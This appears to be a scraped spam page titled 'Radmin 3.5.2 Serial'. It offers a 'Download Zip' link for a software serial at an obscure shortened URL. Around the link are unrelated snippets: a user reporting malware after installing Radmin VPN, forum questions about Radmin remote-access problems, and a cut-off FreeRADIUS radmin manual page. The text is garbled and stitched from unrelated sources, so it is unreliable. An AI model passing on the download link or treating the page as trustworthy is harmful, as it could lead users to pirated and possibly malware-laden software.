 i met some guys who play online chaos theory and they told me to play with them i need radmin vpn but when i installed it i got tons of malware and when i looked it i saw a question about it and someone said it was malware

Radmin 3.5.2 Serial

Download Zip ⇔ https://xiuty.com/2xzGNt

I've built a little WPF utility that watches a serialport and visualises monitoring information with WPF. It works fine, but a colleague just tried using it from another machine via radmin and my app is completely invisible! if you're at the machine you see it, if you view it via radmin you see the same screen but no app. Instead you see the app behind it (in this case windows explorer), but can't click on anything in the space where my app is.

I know how to open radmin, and how to send a username and password (Open folder, send "username", tab, send "password". But how, roughly, would I select all the items in the folder one at a time without knowing what they will be named or how many there are?

I am using radmin 2.2 to connect to other PC's on my network, I have a problem when I remote access other users on my internal network, and I try to type a number, I am getting characters instead. such as "!" instead of "1" , "@" instead of "2", "#" instead of "3" and "$" instead of "4". The app is behaving as if my shift key is permanantly pressed down (which it is not). Pleased advise what I should do in order to fix this problem. I dont have this problem when I am sitting in front of the computer or when I use logmein in the same PCthanks

so everyone will install radmin on there computers? sounds like a simple torrent would be easier for share large files. Radmin is Windows only like chente said. using proton could cause big problems down the line.

At this time, only a few commands are supported. Please type "help"at the command prompt for detailed information about the supportedcommands. WARNINGThe security protections offered by this command are limited to thepermissions on the Unix domain socket, and the serverconfiguration. If someone can connect to the Unix domain socket, theyhave a substantial amount of control over the server. OPTIONSThe following command-line options are accepted by the program.-d config directoryDefaults to /etc/raddb. radmin looks here for the serverconfiguration files to find the "listen" section that defines thecontrol socket filename.-e commandRun command and exit.-EEcho commands as they are being executed.-f socket_fileSpecify the socket filename directly. The radiusd.conf file is not read.-hPrint usage help information.-i input_fileReads input from the specified file. If not specified, stdin is used.This also sets "-q".-n mnameRead raddb/name.conf instead of raddb/radiusd.conf.-qQuiet mode. COMMANDSThe commands implemented by the command-line interface are almostcompletely controlled by the server. There are a few commandsinterpreted locally by radmin:reconnectReconnect to the server.quitExit from radmin.exitExit from radmin.The other commands are implemented by the server. Type "help" at theprompt for more information. EXAMPLESdebug file /var/log/radius/bob.logSet debug logs to /var/log/radius/bob.log. There is very littlechecking of this filename. Rogue administrators may be able use thiscommand to over-write almost any file on the system. If thoseadministrators have write access to "radius.conf", they can do